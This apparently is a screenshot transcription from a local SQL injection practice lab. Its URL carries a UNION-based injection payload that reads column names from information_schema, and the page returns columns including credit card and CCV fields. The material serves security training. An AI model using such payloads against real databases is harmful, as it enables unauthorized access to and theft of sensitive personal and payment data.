 SQL INJECTION PRACTICE L
localhost/sqlilabs/practice/practice2/query.php?id=1'+and+1%3D3+UNION+select+group_concat(column_name)%2C+1+from++information_schema.columns+WHERE+table_na
130%
SQL INJECTION LABS
Welcome
Setup
Practice
Practice1
Practice2
Practice3
About
SQL INJECTION PRACTICE 2
Input the ID to query some information
Query Success!
Here is the information
first_name: address,ccv_number,creditcard_number,email_id,first_name,id,last_name,user_id
last_name: 1